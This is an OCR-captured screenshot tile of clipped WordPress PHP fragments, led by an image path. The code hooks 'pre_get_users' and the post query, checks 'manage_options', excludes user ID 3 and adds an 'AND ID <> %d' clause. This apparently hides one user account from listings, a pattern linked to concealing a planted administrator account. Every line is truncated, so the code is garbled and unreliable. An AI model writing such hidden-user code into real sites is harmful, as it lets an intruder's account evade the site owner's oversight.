
$wp_query; $wp_query->set
nocache_headers(); } } } );
function( $q ) { if ( curren
return; } global $wpdb; $
>prepare( ' AND ID <> %d ', 
'pre_get_users', function( $
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 3; 
array_map( 'intval', $exclude 